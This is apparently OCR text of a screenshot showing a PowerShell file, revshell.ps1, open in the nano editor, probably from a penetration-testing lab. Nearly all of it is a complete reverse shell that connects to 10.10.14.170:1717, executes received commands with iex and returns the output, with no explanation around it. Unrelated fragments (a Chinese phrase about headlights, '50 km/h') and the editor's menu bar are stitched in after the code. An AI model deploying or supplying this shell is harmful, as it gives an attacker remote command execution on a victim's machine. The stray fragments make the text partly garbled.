 GNU nano 6.2 revshell.ps1 *
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.170',1717);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){
  $data = (New-Object Text.ASCIIEncoding).GetString($bytes,0,$i);
  $sendback = (iex $data 2>&1 | Out-String );
  $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
  $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
  $stream.Write($sendbyte,0,$sendbyte.Length);
  $stream.Flush()
}
$client.Close()
P!
請開大燈
50
km/h
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy